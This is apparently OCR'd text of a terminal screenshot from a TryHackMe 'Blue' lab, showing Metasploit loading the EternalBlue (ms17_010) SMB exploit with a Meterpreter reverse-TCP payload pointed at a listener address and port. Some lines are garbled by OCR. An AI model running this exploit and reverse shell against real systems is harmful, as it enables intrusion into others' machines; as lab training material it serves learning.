 29    \_ target: Neutralize implant                .                .        .      .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smbshow optionsernalblue) >
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
                                             ploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2
                                             , Windows 7, Windows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Wi
                                             ndows 7, Windows Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, W
                                             indows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.2.241.167     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
~/tryhackme/blue - fish         ~/tryhackme/blue: msfconsole - msfconsole